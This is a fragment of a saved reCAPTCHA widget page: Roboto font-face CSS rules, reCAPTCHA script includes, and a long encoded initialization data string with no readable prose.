  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="626wfDgCDyeMyjPEdHSn2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="626wfDgCDyeMyjPEdHSn2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="626wfDgCDyeMyjPEdHSn2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CscKlw5Bhw7fCssKzw5BGUsOawojCmzzDjjjDrWBkfiXCqXMzfSg4wrFIc8OwVAMHYAXDs8OBw599w4daw4jDrT3DmHjDosKcwpDCrcK5wqwpEMO8cMOzNUJGOMKmw6nCizlWPXbDucKaV3nCqcKTwqESw5jCthvCh0zCol7CpG3ChcOSQ8KWTcOBIMOwGsK/[base64]/CpXBCwpzDlkRaZMKBwrTDo8KywpJnw4t3worDlsK/wqTClcO9C8KNw5/[base64]/DiMKsw63DtWEGw4LCh8KgwqxWwrpCDMOdw5vCt8KqGMOpCsK8wq3Cs8Kmw717w4rCjcKJw5lyZcK4aMO/NcOJw5fCq17CkcOZADzDnF7CjkwfwqTCgsK0A8OEwosjwog4FkYcwq0LFcKSw4MDJWcSwrUwwrfDt0bCj8KfLUgCw5fCmTR2KcOewqHDqsOUwp3CumDDoMKkfW9uwp/DqENCFMO1woJtwqXCmsO4w4hKw7FDwqXCskRpZB3ChsOsWSNiw4/CosKcBRxSwp7CvFjCvhklHyjDq2wMEjzCmEHCmhNBGkLCvsObwqzCuRLCjDIlLcODw7dhJsObwo8Dw7PCvcOnHBNDwpDChmnCuj7CmkDCqgMHYcO1bsOOwp0cw6rDuhVew7PCpsKkw4nCsATDpDUKBFDCrsOOw44wCxJlJcK/w4rDnCHDojhTURbDscKHw5rCh8O0YMKWw5/Cpx8bw6gXU1UVD0LCk8O2bcKKw4pLw6rDmVLDvFDDmnBgScKwcUFzQ3ZHecKlesOiw5rCqA/[base64]/FWTDucOXcsOfw5UUw5NdwrAibwljw5VYw4tCB8OPLgZZwrrDn8K1w6/[base64]/[base64]/w4ITBSMIwqcZVj1lwqfDgsOcGsKFw7XClMK0w7kkEcKaNzxxw48/B8KZw40Dw6drVcKBw4UFw7MWwoLCkMOCCy/DjR3Co8O4w4DClX1gDMO0w6HDkgMxLlrDskc2wr8dJMO/w4NMdFzDr8KLeikZw7VRaMOVw7vDq8KZLcKhYsKWw5HDhsKucjFDwpgcQMKgecOHwpfDlnTCr8OQw5PCsE00VsOfADjCkRhQw5tUdzV5wqvCuF4Yw6vDosOew5YrdsKEwo3DucK5IMOzwpLDt8OZwpbCjWnDqEZVG1HDgsO/VkNMwpzCusOKwoBHw7rCiMOBwqvCk1FJcGc2wocAwpvDhz87w4oZw6MWw6XCkcOnUsKcQsOPwrnCnMKjwqrChFdJw7DCocOzVzsCMsKgFhHDkwzCoQDCq8KnVsKxw7nDg8ORUknCgcKCw7Y4OsK4w43Dl3jCicKrMkbDhmrCkl/DiW7Di8OZw7FTw6rCgAnCklhfwppZw5twAcODdsOcw5IqwrtYwp3Cun/DmEsdw4TDqQfCmQ/DtxsIw4PDqMKWw7wEd1jDlQDCqsO9w58+worDgsKQwovCuU3CosOKwprDq8Ovw6o2NR/CqizDnwEHCRvDiWofw7kAw6HCr3rCrGTCvcKGwoDCvTshwpTCvcKQwqg/[base64]/DncOrw7tjwrtBwro7w4HCiQxaG8KTTMKowoJyw58VBMOzTwc2AV7Cl2rDgMOGwr3CoV9nw4nCkF/DucKbFVPCssOSEsOVw6seO33Cr141YBPCr8KLecONw50CwrsKcAx+w4rDoMKuBMKFw5lcwq3Cs8OnS8K/eX8OwoYRM8KPwojCnk3Cn8OcasKVWUDDiSR7BMKbw4Alw63Dr8KZMFR+O2Afwrl8woc/EcK2wpwawovDiGFkwofCi1k+wqLCgSd2YsOPw5PCjMKlw4HDugBdWFLCm8OCDT95ZMOkEALChCjDo8KmQifCtjYgekPDvSHDjcKGwo/DncOYNWfCkCgfwq/[base64]/wrcoNcKWJcOWHGHDjsK4d34mecKFw6Iyw7DDh0/CswJQw4/Ch8Owwp5FXMK7D1HDqsOvPcOcYXPCj1rCocK9aQxVAjbDp8ORa1/CvMOpw7nDuQTCpEbDlcKdwpwzIRECUMODclJcw5E5w79jC8Krw7dAWFLDnsOCw7fDlcKSZMOVwqtkcjDCt33Cs8KiasOyw5zDusKCwr3DpcOmwp/CvjFJwow4JXrCt0ANJ0nCiGfCgMKuw4rCsHZNwqwtwoEswr1ObMKLE8KMLSvDhcOrw558LRZkSMO7CwUnXcKwwoZSaMOrPMOQdMK2KjLDgHl0DMKww7BLwqHCjMKpwo3DucKrTQcAwrZGe8OBwp7DtcK3CcKmDsKEw5J8w4FHwq3DlFnChsKIHzkrfVrDvSHCvFU/ZVRLVkHDoD/DjXjDncOTdCIlVsOawrDDi17DhQbDvcKRwrPCnsKawpFJw5dXD3LDiUTCihbDhCLDgSrCrsOZA8KcWcKjw5zDrztoQmHDusO1wr1wwrlcfj7CgSo/AlUQw6pJIjdew78Lw7vDlsO3wo1fY8KXwoVADERIe1fDt8KEOcOBQ8OGBitxwrd9KcKSYnxNwroQw4cfw6zCv8O3wp0sXgLDpMKPw4HDtgJeTFBfbcOUP0fDvMKewqMHfsKuVWIMMsOVWcODwqUdH3k7cMOoWW7DkAnCmsKiw63CjMOkPsONw4ITw5/DkMKWBgbCi8KbKcO/GmcPXMOdUjLCnhwmwqrDhgjDjCHCrz/DqWXDgGYAw7jDuzXDl8O6ZCYfMsKMwodFw759w6zDjgYbw5hhIcKpejzCucKeGcOYakHDsB3DiwVbGR1JKMOZM8OewpJPwp0BP8Ojw4XDgGk+EG7DkcKCwpVjPMOENH7DlMOzw4XCjcK2wrsaw5A5GSQbImLDjwrCnmHDpk/CpMKXRsOsUcO6KHPDpMODSyDDoXZvclLDvsKTOMOLwqUNFnk8RsOTQ8KHwrISfsKOw7jCnmZ9AA3CnARJw6w0wpzClVrDhiBTw413wr/Cv2bCn8KZbsKVwqbCggpPwqrDs1BCXsKgcGUVw7NWw6kDw59YwpFQa8OqPsOCVcOGQMOjP8Odw43DmEDCuhLCosKZwprDn8KmWkjDrxouwrnCg8OowrfCpcOBNBBwwo1cw63CvBE/[base64]/esOjw6AZRCRewrXDukvDjsOwc8O6w4BJwoZOG8O0UsOkwq8bw6wOVRXDmCItw7jCvitWw7A4Y3zCtcKbw6PDp1bCoCo2UMK/Qn/Cr8OIwp/Ds8OIwofDqwAWIcKLwpMxfzPCl8KKwrodNxoBw7fCiMKcNsOxw4dWRD/CucKwwoUIw69rbMK6w5zDvcO0wr/DtsOpRnbDoWR8MV3DmWVOURBCQ8Oaw4gEYMKqT8K0SsOLwpowScKEwpNuNsKUU8Kwf1oBw7vCrsK3ZsO4UztBZcOEZMKxwqzCniYYYlB0w5VOwpDDksKLw5V3UcOhJMKIwrFqw5bCqsODwrpfacOSIcOwAnLCqcOxw7IUw6tiNGFNWcK/wrplw60qwp0vSsKvwpYxwrhFLcOUAMOpw7pDwo/CqW7ClcKWw5PDs8OkDRU6UsKtUS3Dt8KewrNuwp/CpMO+D8Kfw4TCrMKQwq8JW8Knw7AOfwHDvDEdXMK9w47DosO2w6USXWTDqn/DmcOZVFPDgyoqR8KKPWHDrMOUScKAQcO9wqpMEcOvw4XCgMO+w4TDtjRjcQfDiSdHw6txw7QJRMKmwp/CtsKyw4IUw47CvCkvw6/Cr8KCwoTDlEAFwpBfwrNfOcKPw4nDuw7CrF3Co8OvUsKXw6rDgcKKJMOYwqfCocOUwp4Aw79jEGrDmcKaDABOwpfCjcOvwr3DscOowqlLwrXDuMOAwoVUw63CqsKxw6PCnsO3Wz8+YiPDq8KjMcK5WjLCtS5oBmPCi1hxw5XDrD/ClsOlwpwrwq46eUU7RMKkw5IMElpaworClz4jw4jCmcOXcmdSwqohw7HCpsOXHMOpw5rDtngbw6/DkMO7EWvCt8Orw67CoQ5beEVZw5xVIMKUUC3CkmLDtMOwCMK9XsO7wrbDm1LCkcO4ccOVw47Dk8KUfcONw4pzwqnDh1BAL8KcwoFHYw3DpkrDnMKiw7TDoMO5w5Nqwr/[base64]/S8KHw5t5w7TDo8O4PWdoQsOFw7rCtMOYUCcxUsO/wpVSwpbDiF/[base64]/CiCMfw4VxwpEiw7o8eDXCsCZXwoDChMOSZcK+KzPCuMKUwqlqwq7DoXsYwqhCPVXConfCnWVRwokBw68jw6RfM1nDiMKCwrAPXgM/VQ8lPXlVZsKXXzgpwoBaw73CncKuwoNmRTZFw4IXOjtIwpTDocK0KWHCp2xRSMKSSkx2W8KBw7LDosO/woMlLcKfUn5sBMKiVsObwpwgesKeSmvCicKgw6fDvMOaG8OnQQ/DhMKsw6LCgDrDucKIw5h+w4JRwpLDhcKRwpguMygtY8KCw5Q+w7zCihJ9wp8mUMOIwqUFwqYKEcOoSsKmw7DDlcK0V8KOwoIhw7/[base64]/CjDXCqMO2wqZQTMK8VzHDkwLCusKLVVXCi3/CnjMJasOkc1Q/TnLDk8OYw4ALwqtrV8Oxw4TCi2bDhsOcw7sIwrrDolrCpUoOUg3DlVoyU8O+LMK8PsKVecOqG8KAFzvDgcO7J8Ouw4HCj8K0ecKzwqROHirDoHrDjwbDj8Odw7Fndn/CoRvCmxxawpZEw7tzw59AY01/[base64]/CvsKrfTrClybDplnDhsKAwpPDo8OYe8KRFMKFw50cbMOSfsODwpAmUCnDhVzDs8OFw5bDrGQUFcK5w6YjEGA1HWAKwqrCmAvDuEQpa2rDkF/[base64]/CscK/wqhZw6J3w5rCscObEsKew6BjOl/DqcOxE8KFwp4Sw7FHw7vDoMOiw5oww5DDjMOAwr5Jw4rCusKUwq7ChMOgwqlBJAPDpMOMCcKmwqHDpAMywozDu1hhw7tfw5wdD8Kuw4c2w4law4LCuCtFwqnCucORW0DCiDEiGiUEw5x6GsKBWyU3w4Mbw6bDisKnC8KxQsOiIzrCgMOpWQ/DusKpGnZlEcOcw5PCuizDjTZkHMKlbxrDiMKadmIzTMKEwpvDtMO2bxJCwpTCh0TDr8KLwr/DksOyw6w7w7PCsyUlw7N2wqpFw6sGXiDCh8KgwqEWwp93CkAJw5MRNsONw4PDkCBeMcOeV8KWasKQw4rDv8OMLcK3BMKWw47CrQPDs1zCuiPCgcKLwqLCrcKiO1jDsANdcMOEw7XCk2tAZQh6fDpRYcO/[base64]/CkSsdIcKXYMKjw5/CuGgqeHDCiBhhXcK/N8KSw5xOYTTClsO4Cg1qRApZQToBOMK3JyfDtWnDsmUNwrPDk1BQwoFawrnCil/CjTFDCTvDgMOSWz3Dg10Lwp7ChizCicKAS8KhKFlcw6zCgRHCmXFOw6TCqcKRbMKQAcOJwrfCvMKvXkgeE0bDtsK0KhfDmcOCD8OARsOJES/[base64]/[base64]/FzTDu8O9wobDlGTCuMO3w5F+w7fCrhEzw4rDpVQaVMOqVUTDm3zDixvDqDDCtcKkw5cuHsKbScObTsO2G8Okw5jDkcORwoNVw45ew45gclLDhW7Ch8KKY8OYw6dQw7vDp3LDhsOHA2koO8OXa8KPJmjCncKQHhI6HsOrwrVrFHDDoll/[base64]/DhcOHw45cb8O3dTsPw4/CrWtpeWB7IMO5wqvDqlF+wrIHRcKfGMOnwqvDv0vCowTCusObCcOgdDfDpMKWwp3CrxQuwpRJwrYvLMKtw4YNahLDpGoqZRV0YsK9wqTCk35icnAxwqbDtsKXecO4w53DpVnCkxvCosO0w5RdXxNHwrAVDMKlbMO+w4jDkgU/[base64]/El7Drkhxw4JTO1LDmAHCusOhZGBjdcKON8KdwqLDhUB+w4LChzXDuCfDlcObwoEqUFfCqMK/WhFpw7YEwqM3w7vCpsKFUR1zwpTCoMK+w54mS2DDvsOvw5PCvWRnw5fDhcK4Pkcyf8OnS8O3w73CiW7DrcKWwrTDsMOFC8OzXMK9N8OEw5/CsnbDpG1qwo7CrENMHxhYwoULT0UcwqzCsmjDtsKfDcOQRcOJcsOSwojCkMKjZsKvw7zCpMONRsOCw7DDn8OYHhjDjQ3DgV7DkApUXSc+w5nDjgPCusODw6DCksOnwoBbLsKRwps/DXJxwqx0w5Z2wobDgh4+wrfCiFMtEMOmw5TCjsK6b3TCpMOkKMOiIMO6Kho6bzDDscKIR8OYwqFGw6TCkwUEwo8bw6jCsMKgY1hOVxEFwpzDlwXDvUXCklvDjsO4JcKkw4rDiAjDiMKCaFbDmTxSw5I9WcKOwpjDs8OgB8Ozwo/CpsKVAVrDkUXCjErDp0TDrhgLw50CScKjXcKnw444QsK2wqnDusKzw7YOBwjDuMOcRFNHJ8KLQMOtTnvCjGjCi8Onw7osH3vCswNIwrMcMsONeF53wrnCj8OwFsKsw77CtS9ZTcKKfGgjWcKacBnCmcK2R3TDmsKLwohfRsK/[base64]/w5Q7w6YUR8OYwqHDqMOdHDxdVDvCvyM3wq5CwpF9HsOOw4vDqcOvw60fw5QgRgU2SkbCv8KQLQTDmcOCXsKdWDHCqsK5w7PDnMOWHcO0wpkUbws4wqXDvsOnZl3CucOxw53CjcO1w4UXMcKXRBorOB5ZDMOHbcKYacOSegXCpQ3DvsO5w59dYy/Cl8Olw7PDmzRaBsKYwqYNw7VPw7hCwpzCkSJSHijDkVPCssO7QMO/w5hOwqHDjsOPwr/DjsO7NXtSZH/[base64]/w7PDiUUrw69GbR/CnsKawr3DpHTCknfCvsKPwoZmw7kvwrVHwo02wrXDoR4MSsOVNcOnw47ClgVXwrkiwpc5c8OXwrDCj2/[base64]/Dg8OfAT/[base64]/DrMKSwqdOwrTDgRYsw6wbTiZLfFnCoE48wp/DtcKNYMKrJ8OicFrCqsK9w6LDg8KBw69qwqpuEwLCtBDDoxJhwovDu3kEcGvDlXdzSgEewozDjMKtw4lVw5HDj8OKO8OEFMKUJcKSN2hrwpnDhTvCoEzDol/Cs2jCn8KRGMOMZFE1LU9sBsKHw75nw5M5W8KjwqDCq18rGWYDw7HClUAqdjfDoCgFwqPDnh8YMcOlcMO3wqfDrHRnwr0yw7fCrMKiwqHCmRkUw5wIw79xw4XCpR5FwokQPQ5Lw6t2Q8KUw77DswICw4U7J8ObwrzCgcOjwovCozxyVEs/FhjDnsKufTjCqRxnfcOlGcOvwqMJw7TDsMOfBUNoZ8KBZsOLXMOkw44XwrHCp8OlP8Ktc8ODw5dxVilLw4N3woNRJmUPQEDCi8K/aVfCicKjwrzCvS7DlMKOwqfDlEY9ex0Zw4vDnMOJPX0cw6NrDTsuJBjDlyoAwojCr8KwOHEhSEcTwr3CuBbCjDTCtcKyw6vDux4Xw5N2w7Q/L8O0w7LDpXN/wqR2IWV4w78TN8OkIEjCujQbwqhCw5nClEd0Py5ZwpY2EcORBHJrLsKZfsKoO2lQwr3DuMKywpxHI3PDlg/[base64]/w7Miwocew4XDsyzCvSpQw7jDpl1RATw/Rj4bwqJ5LWc3UXXCqMKNw7zDk0DDoH7DqBrCi2YQJ2JuZ8OswrjDrXpsaMOUwrl1w6TDrsO7w5hrwrgGNcOXRcOwCw/Ct8KUw7cpLcOOw7x9woDCpgbDpMO2PTTCmFMOQVvCrsOCSMK7w4cNw7LDgcOGwovCt8KUBcOhwrx4w6zCphXCpMOKw4nDtMK5wqlxwoBOaVRxwqt2GMOwJ8Kiwq0Jw4PCrMONw707HjPCjsOUw5fDtxPDt8K/OsOaw7TDlMO4w4HDmsKwwq/DkzQbAB0yHcOqXijDuyjCj1oNbGg8UsOUw6bDk8K8XcKdw7YxFcKtGcK7wpsuwogPZMK2w4QAw5/Cm3YsU1MrwrvCr1DDusKyHVjCj8Kvw7sZwrHCrifDpTo9w6orP8KNwrYLwqU2JDDCqcOyw7gpwpDCrzzDn3wvKEPDiMO3GTkvwoQXwp51aiHDuRPDqsKkw5gCwqrDiUo9wrYYwqgYZX/[base64]/DhMOUby8bI8KuRjcIwoJAZEnDu38UFl7CucOQwoomTHnChXbCh0vDgGxow4Ftw7XDosKEwr/DqcKnw5fDr2nCosO9GF7CqMKtJcKbwoF4JcKoV8Oaw7MAw5QjMSnDgiDDmnEEMMOQBGPDmwrCvGpZbExQw4s7w6RywoQ5w7vDqkvDhsKzw6VQZ8OSAx/DlCEEw7zDvsKeTThMScOyRMOjYD7CqcKTKBcywosyacOfMsKICglSM8OfwpbDh11cw6g8wqzCgFHChznCsycwRXjCgMOmwp/CscOINQHCjsKqVlMYRXQqw5vCkcKNVMKgKS7CnsOOGC9pXDghw40NasKowrTDgsOawqNJG8OhIkAqwpfCpwsAcsKvwpLCrAogdSg/w7PDhsKOAMOTw5jCgRJTO8KQZULDjVvDp0siw7J3F8O2DMKrw7zCmBvCnV9CDcKqwrYjMcKiwrvDtsKew71UO3Icwq3Cj8OIfz1pSzzCrTAqRcO9W8KaD1xVw5nDnQLDmMKnbMOwBMK5JsKLZ8KRK8K2wr5vwol5BjLDiRk/E3rDpAfDiyMtwpESIS5dWxgiF1PCtcKPRMOKB8KTw7rDnDjCgwTCq8OKwovDpXZLw6jCp8OPw5ImCsKrasOHwpPChy3CiCzDozcUSsKrdBHDiU91P8KUw4wbw4x0TMKYRRocw7rCl2prTD4Ww57Di8K7HD/Ck8OiwrvDlMOAw5Y4BFt4w4/CicKUw6R0McKlw6HDr8K9CcKrw63Cv8K+wrXCtUozbcK7wphbw4tfAcK9wq/[base64]/[base64]/woYpX8OVw4Mxw6PCm8O9wqVwRyRNfMKsw4l8wqjDm8OSTcOwYcOKw5HCh8KFGAsgwrvCpMOReMOeccO5w6/[base64]/[base64]/woMJRxknOQnCiw3DhkTDisKmFcKJO3UBw6pZHsOVXTFKw67CvsKSZlbCicKGRFNnd8OBU8OECBLDt00mwptkFE7Ckg8zFm/CqMKHE8Oew4nDk1Uqw7k0w58Pw6PDij0awo/CqsOYw79HwqzDhsKyw5UfdMOswojDvj8zRMKaH8OhHSUqw7tRazPDs8KATsKpw609bcKFdEPDr3PDtsK+wrHCvcKewp9bL8Kvd8KHw5HDs8K6w5l+w5zCojDCjMK/wocCZyNTEDslwq3CpcKtRcOORMKvESjCgxjDtcKtw7pWw4g2UMO9RDVjw4zCosKQb1RvdjrCg8K1E3rDmFISQsO/HMOdTgU4wozDosOPwqzCuhYCR8Kjw5DCucKNw4cqw6tyw71Tw6HDjsOoeMOsP8OJw5E1wo4UKcOsLk4Aw5HCrBsww6DCr3YzwrfDlUzCvHMQw6zCgMKhwp5dHxXCp8OtwpsdasOCV8O3w50WJMOHMhQwRm7Dq8K9A8OBHMOdAwNVf8OhNMK8YBp7Lg/[base64]/Cn8KNwpsRRMKyJ27DmsO3dsKwHMOLw57Dp1BpwohJw5kEVcKYTT/DicKRw67CkFDDpsO0woDCusOuVEoVw47Cm8KdwpbCjnp5w7sAa8Kiw6dwAMORw5QswqNdASNSOX7CjRxRPwduw7N6w6nDncKxworDnQN5wptQwqYQEFEmwqrDq8OvR8O/dMKyJ8KibTMAwrAhwo3DlnPDm3zCq1Y/[base64]/DhsKsBmAWw7vDuhAoHcKNwr5ScxrDjQsOw7dOJVESw7rCmjRdwqnDmcOIYMKnwqLCugbDiFQEw6bDqAxzWzhwBRvDh2FNDcONIxzDrMOdw5ROOTIxw689wq88MHnCksO/XFtCN1U/woTDqsO0CBDCvVnDvWUFQcKSVsKwwpEzwq7ChcO/w4LCmMOew40HOMKvwqdgNMKcw4rCqkHCicKOwq7CnXxvw77CrE/CnwbCqMO+WC3DgkZBw7HChiUgw6/DmcKvwpzDtmvCo8Oaw6dxwpnCgXTCp8K6fVgtwobDhWnDi8O1cMK3ScK2Lh7ClgxnVMKkXMOTKijDp8O4w69gJkbDkEN1G8KBw7zCnMK5BMOcPsOFN8KwwrbCkk/DuE/[base64]/LnnCm3VpwqZ6wrYww5zCpsK0wqtfwr/CqUoVcUMmwr0Bw6HDsgTDpR98wrrCtShzM3nDnnsFwrLDqG3ChsOyRVBKJcOXw5fDtcKjw4wNEcKuw4jCnWjCpBvDiQM/w6BPNFpgwpk2wrYjw4lwNsKSdmLDr8O5B1LDhTLCiVnDuMKUdjZvw6fCscOmbRfDkMKqQ8KVwr02csOvw6M0X3B+WC1cwo7Ct8OYRMKWw6/Cg8KnJ8Kfw7RnI8OCBXXCh2DDlFXCj8ONworCnhFHwoNPSsOBbMO7EMKwJsOrZW/Dn8KKwoAXFjDDiFw9w4rCjjchw5pFYnFRw7A2w5Mfw5vCtsK5T8KofjEPw4UbF8KVwoHChcK+TmjCrHsDw7ggwp/DrMOBGnrDkMOibQfDg8KowrzCi8K5w77Cr8KLdsOhAGLDvMKUJMK8wogJZh7DpsOvwpUCc8K3wonDgAsJWcOoTMK/wr/CpMKGETnCjcKJEsK7w4rDgwrCgQHDt8O7Ozs1wqPDncOQYB01w4BWwqwnIMOhwq1JK8OVwpzDtS7Cog0/[base64]/w645JcKnw6XCjDRzRcKUGsKJwpLDqMKJNlDCgXvCmMKZAMOaZQXCisO9wrbCr8KDfnjDrx9Kwrs/w5bCpVpXw48xRgHDk8KgAsOLwqTCoREFwp0OPhHCiS7Doi0GBcOwMjzDiTjDkhfDiMKhbMO5YkjDjMKUGCoQbMK/[base64]/DpMK5Jh9Rw71awo7DusOawqjCh8OGw5U4wqnDrMKtD3XCoiXCt0J8VcORdsOeAX48bg7Du15kwqUvwprCqhRIwqBsw40gF07Dg8K/wpTCgcOrUsOjEMONKlzDrA/Cm0jCo8KWNFHCtcKjPGgvwprCpHXCtcKvw4fDgirChBMtwrd8WcOFdl8ewoU2NjfCg8Kvw5Jaw5oyOAHCs0FqwrQSwoTDtknDtsK3w75xMxDDtR7Cn8K4KsKZw4BWw4E9A8Ojwr/CqkDDoRDDgcOGasKEaHnDngUKKMOOHyRPw5zCqMOdcB3DlcK6w5lZBgLDtMK2w6LDq8Omw550MkXCkk3CrMK1ITNgKsOGWcKQwpTCrMK+Pns/wqUlw5zCiMOBW8OrWMKBwoJwTwfDuGEUdsOGw6tUwqfDl8OPQsK0woTDoCEFcVzDgcKJw5rCsWDDgMOnS8OuEcO1e2fDgMOfwojDv8OwwrzDn8O+NQ/[base64]/[base64]/csKnw57CrGvCnsK1EzYkWsOUw7zCqXswZwzDhlHCrToIwr3ChMKDQjTDgQc6FMOpw73DkEvCgcO0wqFvwplGNmAmAVRww4jCksOXwpdAGUfDgB/DicOLw5HDkS7DlcOlIj/[base64]/Cj8KewqrCqcKvD8OwRHXDh8Ktw4tawpRJL8KiccOPT8O4wr9FW1JoL8KzBsOmwoXCvTYVCG/CpcOaJkd/[base64]/DisKqYsKGwpnDgsKCwojDoMOYwobDsMKNwovChwzDnk/[base64]/woF1wopawr8RwrfCqCTDucOPWCLDhXYWOAnDiMOsw6/Co8KYa